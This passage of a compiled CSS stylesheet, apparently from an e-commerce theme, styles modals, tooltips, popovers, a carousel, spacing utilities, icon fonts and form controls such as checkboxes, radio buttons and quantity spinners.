}
.modal-header .close {
  margin-top: -2px;
}
.modal-title {
  margin: 0;
  line-height: 1.5;
}
.modal-body {
  position: relative;
  padding: 15px;
}
.modal-footer {
  padding: 15px;
  text-align: right;
  border-top: 1px solid #e5e5e5;
}
.modal-scrollbar-measure {
  position: absolute;
  top: -9999px;
  width: 50px;
  height: 50px;
  overflow: scroll;
}
.tooltip {
  position: absolute;
  z-index: 1070;
  display: block;
  font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto,
    'Helvetica Neue', Arial, sans-serif;
  font-style: normal;
  font-weight: 400;
  letter-spacing: normal;
  line-break: auto;
  line-height: 1.5;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  white-space: normal;
  word-break: normal;
  word-spacing: normal;
  font-size: 0.875rem;
  word-wrap: break-word;
  opacity: 0;
}
.tooltip.in {
  opacity: 0.9;
}
.tooltip.bs-tether-element-attached-bottom,
.tooltip.tooltip-top {
  padding: 5px 0;
  margin-top: -3px;
}
.tooltip.bs-tether-element-attached-bottom .tooltip-inner::before,
.tooltip.tooltip-top .tooltip-inner::before {
  bottom: 0;
  left: 50%;
  margin-left: -5px;
  content: '';
  border-width: 5px 5px 0;
  border-top-color: #ff4c4c;
}
.tooltip.bs-tether-element-attached-left,
.tooltip.tooltip-right {
  padding: 0 5px;
  margin-left: 3px;
}
.tooltip.bs-tether-element-attached-left .tooltip-inner::before,
.tooltip.tooltip-right .tooltip-inner::before {
  top: 50%;
  left: 0;
  margin-top: -5px;
  content: '';
  border-width: 5px 5px 5px 0;
  border-right-color: #ff4c4c;
}
.tooltip.bs-tether-element-attached-top,
.tooltip.tooltip-bottom {
  padding: 5px 0;
  margin-top: 3px;
}
.tooltip.bs-tether-element-attached-top .tooltip-inner::before,
.tooltip.tooltip-bottom .tooltip-inner::before {
  top: 0;
  left: 50%;
  margin-left: -5px;
  content: '';
  border-width: 0 5px 5px;
  border-bottom-color: #ff4c4c;
}
.tooltip.bs-tether-element-attached-right,
.tooltip.tooltip-left {
  padding: 0 5px;
  margin-left: -3px;
}
.tooltip.bs-tether-element-attached-right .tooltip-inner::before,
.tooltip.tooltip-left .tooltip-inner::before {
  top: 50%;
  right: 0;
  margin-top: -5px;
  content: '';
  border-width: 5px 0 5px 5px;
  border-left-color: #ff4c4c;
}
.tooltip-inner {
  max-width: 200px;
  padding: 3px 8px;
  color: #fff;
  text-align: center;
  background-color: #ff4c4c;
  border-radius: 5px;
}
.tooltip-inner::before {
  position: absolute;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
}
.popover {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1060;
  display: block;
  max-width: 276px;
  padding: 1px;
  font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto,
    'Helvetica Neue', Arial, sans-serif;
  font-style: normal;
  font-weight: 400;
  letter-spacing: normal;
  line-break: auto;
  line-height: 1.5;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  white-space: normal;
  word-break: normal;
  word-spacing: normal;
  font-size: 0.875rem;
  word-wrap: break-word;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 0.3rem;
}
.popover.bs-tether-element-attached-bottom,
.popover.popover-top {
  margin-top: -10px;
}
.popover.bs-tether-element-attached-bottom::after,
.popover.bs-tether-element-attached-bottom::before,
.popover.popover-top::after,
.popover.popover-top::before {
  left: 50%;
  border-bottom-width: 0;
}
.popover.bs-tether-element-attached-bottom::before,
.popover.popover-top::before {
  bottom: -11px;
  margin-left: -11px;
  border-top-color: rgba(0, 0, 0, 0.25);
}
.popover.bs-tether-element-attached-bottom::after,
.popover.popover-top::after {
  bottom: -10px;
  margin-left: -10px;
  border-top-color: #fff;
}
.popover.bs-tether-element-attached-left,
.popover.popover-right {
  margin-left: 10px;
}
.popover.bs-tether-element-attached-left::after,
.popover.bs-tether-element-attached-left::before,
.popover.popover-right::after,
.popover.popover-right::before {
  top: 50%;
  border-left-width: 0;
}
.popover.bs-tether-element-attached-left::before,
.popover.popover-right::before {
  left: -11px;
  margin-top: -11px;
  border-right-color: rgba(0, 0, 0, 0.25);
}
.popover.bs-tether-element-attached-left::after,
.popover.popover-right::after {
  left: -10px;
  margin-top: -10px;
  border-right-color: #fff;
}
.popover.popover-bottom {
  margin-top: 10px;
}
.popover.bs-tether-element-attached-top::after,
.popover.bs-tether-element-attached-top::before,
.popover.popover-bottom::after,
.popover.popover-bottom::before {
  left: 50%;
  border-top-width: 0;
}
.popover.bs-tether-element-attached-top::before,
.popover.popover-bottom::before {
  top: -11px;
  margin-left: -11px;
  border-bottom-color: rgba(0, 0, 0, 0.25);
}
.popover.bs-tether-element-attached-top::after,
.popover.popover-bottom::after {
  top: -10px;
  margin-left: -10px;
  border-bottom-color: #f7f7f7;
}
.popover.bs-tether-element-attached-top .popover-title::before,
.popover.popover-bottom .popover-title::before {
  position: absolute;
  top: 0;
  left: 50%;
  display: block;
  width: 20px;
  margin-left: -10px;
  content: '';
  border-bottom: 1px solid #f7f7f7;
}
.popover.bs-tether-element-attached-right,
.popover.popover-left {
  margin-left: -10px;
}
.popover.bs-tether-element-attached-right::after,
.popover.bs-tether-element-attached-right::before,
.popover.popover-left::after,
.popover.popover-left::before {
  top: 50%;
  border-right-width: 0;
}
.popover.bs-tether-element-attached-right::before,
.popover.popover-left::before {
  right: -11px;
  margin-top: -11px;
  border-left-color: rgba(0, 0, 0, 0.25);
}
.popover.bs-tether-element-attached-right::after,
.popover.popover-left::after {
  right: -10px;
  margin-top: -10px;
  border-left-color: #fff;
}
.popover-title {
  padding: 8px 14px;
  margin: 0;
  font-size: 1rem;
  background-color: #f7f7f7;
  border-bottom: 1px solid #ebebeb;
  border-radius: 0.2375rem 0.2375rem 0 0;
}
.popover-title:empty {
  display: none;
}
.popover-content {
  padding: 9px 14px;
}
.popover::after,
.popover::before {
  position: absolute;
  display: block;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
}
.popover::before {
  content: '';
  border-width: 11px;
}
.popover::after {
  content: '';
  border-width: 10px;
}
.carousel,
.carousel-inner,
.page-customer section#main,
.search-widget form {
  position: relative;
}
.carousel-inner {
  width: 100%;
  overflow: hidden;
}
.carousel-inner > .carousel-item {
  position: relative;
  display: none;
  transition: 0.6s ease-in-out left;
}
.carousel-inner > .carousel-item > a > img,
.carousel-inner > .carousel-item > img {
  line-height: 1;
}
.carousel-inner > .active,
.carousel-inner > .next,
.carousel-inner > .prev {
  display: block;
}
.carousel-inner > .active,
.carousel-inner > .next.left,
.carousel-inner > .prev.right {
  left: 0;
}
.carousel-control,
.carousel-inner > .next,
.carousel-inner > .prev {
  position: absolute;
  top: 0;
  width: 100%;
}
.carousel-inner > .next {
  left: 100%;
}
.carousel-inner > .active.left,
.carousel-inner > .prev {
  left: -100%;
}
.carousel-inner > .active.right {
  left: 100%;
}
.carousel-control {
  bottom: 0;
  left: 0;
  width: 15%;
  font-size: 20px;
  color: #fff;
  text-align: center;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);
  opacity: 0.5;
}
.carousel-control.left {
  background-image: linear-gradient(
    to right,
    rgba(0, 0, 0, 0.5) 0,
    rgba(0, 0, 0, 0.0001) 100%
  );
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);
}
.carousel-control.right {
  right: 0;
  left: auto;
  background-image: linear-gradient(
    to right,
    rgba(0, 0, 0, 0.0001) 0,
    rgba(0, 0, 0, 0.5) 100%
  );
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);
}
.carousel-control:focus,
.carousel-control:hover {
  color: #fff;
  text-decoration: none;
  outline: 0;
  opacity: 0.9;
}
.carousel-control .icon-next,
.carousel-control .icon-prev {
  position: absolute;
  top: 50%;
  z-index: 5;
  display: inline-block;
  width: 20px;
  height: 20px;
  margin-top: -10px;
  font-family: serif;
  line-height: 1;
}
.carousel-control .icon-prev {
  left: 50%;
  margin-left: -10px;
}
.carousel-control .icon-next {
  right: 50%;
  margin-right: -10px;
}
.carousel-control .icon-prev::before {
  content: '\2039';
}
.carousel-control .icon-next::before {
  content: '\203a';
}
.carousel-indicators {
  position: absolute;
  bottom: 10px;
  left: 50%;
  z-index: 15;
  width: 60%;
  padding-left: 0;
  margin-left: -30%;
  text-align: center;
  list-style: none;
}
.carousel-indicators li {
  display: inline-block;
  width: 10px;
  height: 10px;
  margin: 1px;
  text-indent: -999px;
  cursor: pointer;
  background-color: transparent;
  border: 1px solid #fff;
  border-radius: 10px;
  border-color: #343434;
}
.carousel-indicators .active {
  width: 12px;
  height: 12px;
  margin: 0;
}
.carousel-caption {
  position: absolute;
  right: 15%;
  bottom: 20px;
  left: 15%;
  z-index: 10;
  padding-top: 20px;
  padding-bottom: 20px;
  color: #fff;
  text-align: center;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);
}
#header .header-top .carousel-caption .shopping-cart-no-products,
#header
  .header-top
  .links
  ul
  li
  .carousel-caption
  a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .carousel-caption
  a[id^='link-custom-page-profissionais'],
.carousel-caption
  #header
  .header-top
  .links
  ul
  li
  a[id^='link-custom-page-profissionais'],
.carousel-caption #header .header-top .shopping-cart-no-products,
.carousel-caption
  #mobile_top_menu_wrapper
  ul
  li
  a[id^='link-custom-page-profissionais'],
.carousel-caption .btn {
  text-shadow: none;
}
.align-baseline {
  vertical-align: baseline !important;
}
.align-top {
  vertical-align: top !important;
}
.align-middle {
  vertical-align: middle !important;
}
.align-bottom {
  vertical-align: bottom !important;
}
.align-text-bottom {
  vertical-align: text-bottom !important;
}
.align-text-top {
  vertical-align: text-top !important;
}
.bg-faded {
  background-color: #f7f7f9;
}
.bg-primary {
  background-color: #ea5b1d !important;
}
a.bg-primary:focus,
a.bg-primary:hover {
  background-color: #c24712 !important;
}
.bg-success {
  background-color: #4cbb6c !important;
}
a.bg-success:focus,
a.bg-success:hover {
  background-color: #3a9a56 !important;
}
.bg-info {
  background-color: #5bc0de !important;
}
a.bg-info:focus,
a.bg-info:hover {
  background-color: #31b0d5 !important;
}
.bg-warning {
  background-color: #ff9a52 !important;
}
a.bg-warning:focus,
a.bg-warning:hover {
  background-color: #ff7c1f !important;
}
.bg-danger {
  background-color: #ff4c4c !important;
}
a.bg-danger:focus,
a.bg-danger:hover {
  background-color: #ff1919 !important;
}
.bg-inverse {
  background-color: #343434 !important;
}
a.bg-inverse:focus,
a.bg-inverse:hover {
  background-color: #1b1b1b !important;
}
.rounded {
  border-radius: 5px;
}
.rounded-top {
  border-top-right-radius: 5px;
  border-top-left-radius: 5px;
}
.rounded-right {
  border-bottom-right-radius: 5px;
  border-top-right-radius: 5px;
}
.rounded-bottom {
  border-bottom-right-radius: 5px;
  border-bottom-left-radius: 5px;
}
.rounded-left {
  border-bottom-left-radius: 5px;
  border-top-left-radius: 5px;
}
.rounded-circle {
  border-radius: 50%;
}
.clearfix::after {
  content: '';
  display: table;
  clear: both;
}
.d-block {
  display: block !important;
}
.d-inline-block {
  display: inline-block !important;
}
.d-inline {
  display: inline !important;
}
.float-xs-left {
  float: left !important;
}
.float-xs-right {
  float: right !important;
}
.float-xs-none {
  float: none !important;
}
.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0;
}
.sr-only-focusable:active,
.sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  clip: auto;
}
.w-100 {
  width: 100% !important;
}
.h-100 {
  height: 100% !important;
}
.mx-auto {
  margin-right: auto !important;
  margin-left: auto !important;
}
.m-0 {
  margin: 0 !important;
}
.mt-0 {
  margin-top: 0 !important;
}
.mr-0 {
  margin-right: 0 !important;
}
.mb-0 {
  margin-bottom: 0 !important;
}
.ml-0,
.mx-0 {
  margin-left: 0 !important;
}
.mx-0 {
  margin-right: 0 !important;
}
.my-0 {
  margin-top: 0 !important;
  margin-bottom: 0 !important;
}
.m-1 {
  margin: 1rem !important;
}
.mt-1 {
  margin-top: 1rem !important;
}
.mr-1 {
  margin-right: 1rem !important;
}
.mb-1 {
  margin-bottom: 1rem !important;
}
.ml-1,
.mx-1 {
  margin-left: 1rem !important;
}
.mx-1 {
  margin-right: 1rem !important;
}
.my-1 {
  margin-top: 1rem !important;
  margin-bottom: 1rem !important;
}
.m-2 {
  margin: 1.5rem !important;
}
.mt-2 {
  margin-top: 1.5rem !important;
}
.mr-2 {
  margin-right: 1.5rem !important;
}
.mb-2 {
  margin-bottom: 1.5rem !important;
}
.ml-2,
.mx-2 {
  margin-left: 1.5rem !important;
}
.mx-2 {
  margin-right: 1.5rem !important;
}
.my-2 {
  margin-top: 1.5rem !important;
  margin-bottom: 1.5rem !important;
}
.m-3 {
  margin: 3rem !important;
}
.mt-3 {
  margin-top: 3rem !important;
}
.mr-3 {
  margin-right: 3rem !important;
}
.mb-3 {
  margin-bottom: 3rem !important;
}
.ml-3,
.mx-3 {
  margin-left: 3rem !important;
}
.mx-3 {
  margin-right: 3rem !important;
}
.my-3 {
  margin-top: 3rem !important;
  margin-bottom: 3rem !important;
}
.p-0 {
  padding: 0 !important;
}
.pt-0 {
  padding-top: 0 !important;
}
.pr-0 {
  padding-right: 0 !important;
}
.pb-0 {
  padding-bottom: 0 !important;
}
.pl-0,
.px-0 {
  padding-left: 0 !important;
}
.px-0 {
  padding-right: 0 !important;
}
.py-0 {
  padding-top: 0 !important;
  padding-bottom: 0 !important;
}
.p-1 {
  padding: 1rem !important;
}
.pt-1 {
  padding-top: 1rem !important;
}
.pr-1 {
  padding-right: 1rem !important;
}
.pb-1 {
  padding-bottom: 1rem !important;
}
.pl-1,
.px-1 {
  padding-left: 1rem !important;
}
.px-1 {
  padding-right: 1rem !important;
}
.py-1 {
  padding-top: 1rem !important;
  padding-bottom: 1rem !important;
}
.p-2 {
  padding: 1.5rem !important;
}
.pt-2 {
  padding-top: 1.5rem !important;
}
.pr-2 {
  padding-right: 1.5rem !important;
}
.pb-2 {
  padding-bottom: 1.5rem !important;
}
.pl-2,
.px-2 {
  padding-left: 1.5rem !important;
}
.px-2 {
  padding-right: 1.5rem !important;
}
.py-2 {
  padding-top: 1.5rem !important;
  padding-bottom: 1.5rem !important;
}
.p-3 {
  padding: 3rem !important;
}
.pt-3 {
  padding-top: 3rem !important;
}
.pr-3 {
  padding-right: 3rem !important;
}
.pb-3 {
  padding-bottom: 3rem !important;
}
.pl-3,
.px-3 {
  padding-left: 3rem !important;
}
.px-3 {
  padding-right: 3rem !important;
}
.py-3 {
  padding-top: 3rem !important;
  padding-bottom: 3rem !important;
}
.pos-f-t {
  position: fixed;
  top: 0;
  right: 0;
  left: 0;
  z-index: 1030;
}
.text-justify {
  text-align: justify !important;
}
.text-nowrap {
  white-space: nowrap !important;
}
.text-truncate {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.text-xs-left {
  text-align: left !important;
}
.text-xs-right {
  text-align: right !important;
}
.text-xs-center {
  text-align: center !important;
}
.text-lowercase {
  text-transform: lowercase !important;
}
.text-uppercase {
  text-transform: uppercase !important;
}
.text-capitalize {
  text-transform: capitalize !important;
}
.font-weight-normal {
  font-weight: 400;
}
.font-weight-bold {
  font-weight: 700;
}
.font-italic {
  font-style: italic;
}
.text-white {
  color: #fff !important;
}
.text-muted {
  color: #343434 !important;
}
a.text-muted:focus,
a.text-muted:hover {
  color: #1b1b1b !important;
}
.text-primary {
  color: #ea5b1d !important;
}
a.text-primary:focus,
a.text-primary:hover {
  color: #c24712 !important;
}
.text-success {
  color: #4cbb6c !important;
}
a.text-success:focus,
a.text-success:hover {
  color: #3a9a56 !important;
}
.text-info {
  color: #5bc0de !important;
}
a.text-info:focus,
a.text-info:hover {
  color: #31b0d5 !important;
}
.text-warning {
  color: #ff9a52 !important;
}
a.text-warning:focus,
a.text-warning:hover {
  color: #ff7c1f !important;
}
.text-danger {
  color: #ff4c4c !important;
}
a.text-danger:focus,
a.text-danger:hover {
  color: #ff1919 !important;
}
.text-gray-dark {
  color: #343434 !important;
}
a.text-gray-dark:focus,
a.text-gray-dark:hover {
  color: #1b1b1b !important;
}
.text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.invisible {
  visibility: hidden !important;
}
.hidden-xl-down,
.hidden-xs-up,
.visible-print-block,
.visible-print-inline,
.visible-print-inline-block {
  display: none !important;
}
@font-face {
  font-family: 'Material Icons';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(../css/479700ea91d964d295d7.eot);
  src: local('Material Icons'), local('MaterialIcons-Regular'),
    url(../css/12a47ed5fd5585f0f422.woff2) format('woff2'),
    url(../css/f2a0933406f783065152.woff) format('woff'),
    url(../css/00b1fb69fb78ff50fd55.ttf) format('truetype');
}
.material-icons {
  display: inline-block;
  width: 1em;
  height: 1em;
  font-family: 'Material Icons', Arial, sans-serif;
  font-size: 24px;
  font-style: normal;
  font-weight: 500;
  line-height: 1;
  text-transform: none;
  letter-spacing: normal;
  word-wrap: normal;
  white-space: nowrap;
  vertical-align: middle;
  text-rendering: optimizeLegibility;
  -webkit-font-feature-settings: 'liga';
  font-feature-settings: 'liga';
}
body,
html {
  height: 100%;
}
.material-icons,
body {
  direction: ltr;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
body {
  font-family: 'Work Sans', sans-serif;
  font-size: 1rem;
  line-height: 1.25em;
  color: #343434;
}
.page-content.page-cms body ul,
body .page-content.page-cms ul,
body p {
  line-height: 1.8;
}
#header .top-menu a[data-depth='0']:hover,
a:hover {
  color: #ea5b1d;
  text-decoration: none;
}
.page-content.page-cms ul,
p {
  font-size: 0.9375rem;
  font-weight: 400;
  color: #343434;
}
.custom-checkbox input[type='checkbox'] + span.color,
.variant-links .color,
label .color {
  display: inline-block;
  width: 1.125rem;
  height: 1.125rem;
  margin: 0.3125rem 0.5rem 0.3125rem 0.3125rem;
  cursor: pointer;
  background-size: contain;
  border: 1px solid rgba(0, 0, 0, 0.25);
}
.custom-checkbox input[type='checkbox'] + span.color.active,
.custom-checkbox input[type='checkbox'] + span.color:hover,
.variant-links .color.active,
.variant-links .color:hover,
label .color.active,
label .color:hover {
  border: 2px solid #343434;
}
.facet-label.active .custom-checkbox span.color,
.facet-label:hover .custom-checkbox span.color {
  border: 1px solid rgba(0, 0, 0, 0.25);
}
.h1,
.h2,
.h3,
h1,
h2,
h3,
h4 {
  color: #343434;
  font-family: 'Poppins', sans-serif;
  font-weight: 600;
  margin-bottom: 1.25rem;
}
.h4,
h5 {
  margin-bottom: 1.25rem;
}
.h4 {
  font-family: 'Poppins', sans-serif;
  font-weight: 600;
  color: #343434;
}
h5 {
  text-decoration: underline;
  margin-top: 1.875rem;
}
#header .header-top .links ul li a[id^='link-custom-page-profissionais'],
#header .header-top .shopping-cart-no-products,
#mobile_top_menu_wrapper ul li a[id^='link-custom-page-profissionais'],
.btn-info,
.btn-primary,
.btn-secondary {
  font-size: 0.8125rem;
  font-family: 'Poppins', sans-serif;
  font-weight: 700;
  text-transform: uppercase;
}
#header
  .header-top
  .links
  ul
  li
  a[id^='link-custom-page-profissionais']
  .material-icons,
#header .header-top .shopping-cart-no-products .material-icons,
#mobile_top_menu_wrapper
  ul
  li
  a[id^='link-custom-page-profissionais']
  .material-icons,
.btn-info .material-icons,
.btn-primary .material-icons,
.btn-secondary .material-icons {
  margin-right: 0.625rem;
}
.btn-unstyle {
  padding: 0;
  text-align: inherit;
  background-color: transparent;
  border: 0;
}
.btn-unstyle:focus {
  outline: 0;
}
.block_newsletter form input[type='text']:focus + button .search,
.btn-unstyle:focus .expand-more,
.search-widget form input[type='text']:focus + button .search {
  color: #ea5b1d;
}
.card {
  border: 0;
}
.label,
label {
  font-size: 0.875rem;
  color: #343434;
}
small.label,
small.value {
  font-size: 0.8125rem;
}
.form-control-label {
  padding-top: 0.625rem;
}
.form-control {
  padding: 0.55rem 1rem;
  color: #343434;
  background: #fff;
  border: 1px solid rgba(0, 0, 0, 0.25);
  font-size: 0.8125rem;
  line-height: 2.6;
}
.form-control:focus {
  color: #343434;
  background-color: #fff;
  outline: 0.0875rem solid #ea5b1d;
  border-color: #ea5b1d;
}
.input-group {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.input-group.focus {
  outline: 0.0875rem solid #ea5b1d;
  border-color: #ea5b1d;
}
.input-group .form-control:focus {
  outline: 0;
}
.input-group .input-group-btn {
  display: block;
  width: auto;
}
#header .header-top .input-group .input-group-btn > .shopping-cart-no-products,
#header
  .header-top
  .links
  ul
  li
  .input-group
  .input-group-btn
  > a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .input-group
  .input-group-btn
  > a[id^='link-custom-page-profissionais'],
.input-group #header .header-top .input-group-btn > .shopping-cart-no-products,
.input-group
  #header
  .header-top
  .links
  ul
  li
  .input-group-btn
  > a[id^='link-custom-page-profissionais'],
.input-group
  #mobile_top_menu_wrapper
  ul
  li
  .input-group-btn
  > a[id^='link-custom-page-profissionais'],
.input-group .input-group-btn > .btn {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  height: 100%;
  padding: 0.25rem 1rem;
  margin-left: 0;
  font-size: 0.8125rem;
  font-weight: 500;
  color: #fff;
  text-transform: uppercase;
  border: 0;
  box-shadow: none;
}
#header
  .header-top
  .input-group
  .input-group-btn
  > .shopping-cart-no-products[data-action='show-password'],
#header
  .header-top
  .links
  ul
  li
  .input-group
  .input-group-btn
  > a[data-action='show-password'][id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .input-group
  .input-group-btn
  > a[data-action='show-password'][id^='link-custom-page-profissionais'],
.input-group
  #header
  .header-top
  .input-group-btn
  > .shopping-cart-no-products[data-action='show-password'],
.input-group
  #header
  .header-top
  .links
  ul
  li
  .input-group-btn
  > a[data-action='show-password'][id^='link-custom-page-profissionais'],
.input-group
  #mobile_top_menu_wrapper
  ul
  li
  .input-group-btn
  > a[data-action='show-password'][id^='link-custom-page-profissionais'],
.input-group .input-group-btn > .btn[data-action='show-password'] {
  padding: 0.78rem 1rem;
  background: #343434;
}
.form-control,
input,
textarea {
  font-family: 'Poppins', sans-serif;
  font-weight: 600;
}
.form-control::-webkit-input-placeholder,
input::-webkit-input-placeholder,
textarea::-webkit-input-placeholder {
  color: rgba(0, 0, 0, 0.25);
}
.form-control::-moz-placeholder,
input::-moz-placeholder,
textarea::-moz-placeholder {
  color: rgba(0, 0, 0, 0.25);
}
.form-control:-ms-input-placeholder,
input:-ms-input-placeholder,
textarea:-ms-input-placeholder {
  color: rgba(0, 0, 0, 0.25);
}
.form-control:-moz-placeholder,
input:-moz-placeholder,
textarea:-moz-placeholder {
  color: rgba(0, 0, 0, 0.25);
}
.form-control-select {
  height: inherit !important;
  background: #fff
    url([data-uri])
    no-repeat right 0.5rem center/1.25rem 1.25rem;
  -moz-appearance: none;
  -webkit-appearance: none;
}
.form-control-valign {
  padding-top: 0.5rem;
}
.form-control-comment {
  padding-top: 0.5rem;
  font-size: 0.8125rem;
  color: #666;
  font-style: italic;
}
.form-group {
  margin-bottom: 0;
}
.form-group.has-error input,
.form-group.has-error select {
  outline: 0.0875rem solid #ff4c4c;
}
.form-group.has-error .help-block {
  color: #ff4c4c;
}
#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth='1'],
.group-span-filestyle label,
.page-order-detail #order-infos ul,
body#checkout .checkout-step hr {
  margin: 0;
}
.bootstrap-touchspin .group-span-filestyle .btn-touchspin,
.group-span-filestyle .bootstrap-touchspin .btn-touchspin,
.group-span-filestyle .btn-default {
  padding: 0.5rem 1rem;
  font-size: 0.9375rem;
  color: #fff;
  text-transform: uppercase;
  background: #343434;
  border-radius: 0;
  border-top-right-radius: 5px;
  border-bottom-right-radius: 5px;
}
.bootstrap-touchspin .group-span-filestyle .btn-touchspin:focus,
.bootstrap-touchspin .group-span-filestyle .btn-touchspin:hover,
.group-span-filestyle .bootstrap-touchspin .btn-touchspin:focus,
.group-span-filestyle .bootstrap-touchspin .btn-touchspin:hover,
.group-span-filestyle .btn-default:focus,
.group-span-filestyle .btn-default:hover {
  background: #ea5b1d;
}
.bootstrap-touchspin {
  display: inline-block;
  float: left;
  width: auto;
}
.bootstrap-touchspin input:focus {
  outline: 0;
}
.bootstrap-touchspin input.form-control,
.bootstrap-touchspin input.input-group {
  float: left;
  width: 48px;
  height: 50px;
  padding: 7px 16px;
  color: #343434;
  background-color: #fff;
  border-top-left-radius: 5px !important;
  border-bottom-left-radius: 5px !important;
  border-right: 0;
}
.bootstrap-touchspin input.form-control:focus,
.bootstrap-touchspin input.input-group:focus {
  border-color: rgba(0, 0, 0, 0.25);
}
.bootstrap-touchspin .btn-touchspin {
  background-color: #fff;
  border: 1px solid rgba(0, 0, 0, 0.25);
  height: 1.625rem;
}
.bootstrap-touchspin .btn-touchspin.bootstrap-touchspin-up {
  border-top-right-radius: 5px;
}
.bootstrap-touchspin .btn-touchspin.bootstrap-touchspin-down {
  margin-top: -2px;
  border-bottom-right-radius: 5px;
  border-top: 0;
}
.bootstrap-touchspin .btn-touchspin.bootstrap-touchspin-down i {
  top: auto;
  bottom: 0.325rem;
}
.bootstrap-touchspin .btn-touchspin:hover {
  background-color: #ea5b1d;
  color: #fff;
}
.bootstrap-touchspin .input-group-btn-vertical {
  float: left;
  width: auto;
  color: #343434;
}
.bootstrap-touchspin .input-group-btn-vertical .touchspin-up::after {
  content: '\E5CE';
}
.bootstrap-touchspin .input-group-btn-vertical .touchspin-down::after {
  content: '\E5CF';
}
#header
  .header-top
  .bootstrap-touchspin
  .input-group-btn-vertical
  .shopping-cart-no-products,
#header
  .header-top
  .links
  ul
  li
  .bootstrap-touchspin
  .input-group-btn-vertical
  a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .bootstrap-touchspin
  .input-group-btn-vertical
  a[id^='link-custom-page-profissionais'],
.bootstrap-touchspin
  .input-group-btn-vertical
  #header
  .header-top
  .links
  ul
  li
  a[id^='link-custom-page-profissionais'],
.bootstrap-touchspin
  .input-group-btn-vertical
  #header
  .header-top
  .shopping-cart-no-products,
.bootstrap-touchspin
  .input-group-btn-vertical
  #mobile_top_menu_wrapper
  ul
  li
  a[id^='link-custom-page-profissionais'],
.bootstrap-touchspin .input-group-btn-vertical .btn {
  padding: 0.5rem 0.6875rem;
}
#header
  .header-top
  .bootstrap-touchspin
  .input-group-btn-vertical
  .shopping-cart-no-products
  i,
#header
  .header-top
  .links
  ul
  li
  .bootstrap-touchspin
  .input-group-btn-vertical
  a[id^='link-custom-page-profissionais']
  i,
#mobile_top_menu_wrapper
  ul
  li
  .bootstrap-touchspin
  .input-group-btn-vertical
  a[id^='link-custom-page-profissionais']
  i,
.bootstrap-touchspin
  .input-group-btn-vertical
  #header
  .header-top
  .links
  ul
  li
  a[id^='link-custom-page-profissionais']
  i,
.bootstrap-touchspin
  .input-group-btn-vertical
  #header
  .header-top
  .shopping-cart-no-products
  i,
.bootstrap-touchspin
  .input-group-btn-vertical
  #mobile_top_menu_wrapper
  ul
  li
  a[id^='link-custom-page-profissionais']
  i,
.bootstrap-touchspin .input-group-btn-vertical .btn i {
  top: 2px;
  left: 1px;
  font-size: 1.3rem;
}
.radio-inline .custom-radio {
  margin-right: 0.5rem;
}
.radio-inline:first-of-type {
  margin-right: 1rem;
}
form section .form-informations {
  display: inline-block;
  margin-top: 0.25rem;
  margin-bottom: 1rem;
  color: #343434;
}
form section .form-informations-option,
form section .form-informations-title {
  display: inline-block;
  margin-bottom: 1rem;
  font-size: 1.25rem;
}
form .form-control-label {
  font-size: 0.875rem;
  color: #343434;
}
.custom-radio {
  position: relative;
  display: inline-block;
  width: 18px;
  height: 18px;
  margin-right: 0.5rem;
  vertical-align: middle;
  cursor: pointer;
  background: #fff;
  border: rgba(0, 0, 0, 0.25) 1px solid;
  border-radius: 50%;
}
.custom-radio input[type='radio'] {
  cursor: pointer;
  opacity: 0;
}
.custom-radio input[type='radio']:checked + span {
  position: absolute;
  top: 0.125rem;
  left: 0.125rem;
  display: block;
  width: 12px;
  height: 12px;
  background-color: #ea5b1d;
  border-radius: 50%;
}
.custom-checkbox input[type='checkbox']:focus + span,
.custom-radio input[type='radio']:focus + span {
  border-color: #343434;
}
.custom-checkbox {
  position: relative;
  word-break: break-word;
}
.custom-checkbox input[type='checkbox'] {
  position: absolute;
  width: 18px;
  height: 18px;
  margin-top: 0.25rem;
  cursor: pointer;
  opacity: 0;
}
.custom-checkbox input[type='checkbox'] + span {
  display: inline-block;
  width: 1.125rem;
  height: 1.125rem;
  margin-right: 0.5rem;
  vertical-align: middle;
  pointer-events: none;
  cursor: pointer;
  border: 1px rgba(0, 0, 0, 0.25) solid;
}
.custom-checkbox input[type='checkbox'] + span .checkbox-checked {
  display: none;
  margin: -0.125rem;
  font-size: 1.25rem;
  color: #343434;
}
.custom-checkbox input[type='checkbox']:checked + span .checkbox-checked {
  display: block;
}
.custom-checkbox label,
body#checkout #delivery > label,
body#checkout .checkout-step #customer-form .form-control-label,
body#checkout .checkout-step #delivery-address .form-control-label,
body#checkout .checkout-step #invoice-address .form-control-label,
body#checkout .checkout-step #login-form .form-control-label {
  text-align: left;
}
.text-muted {
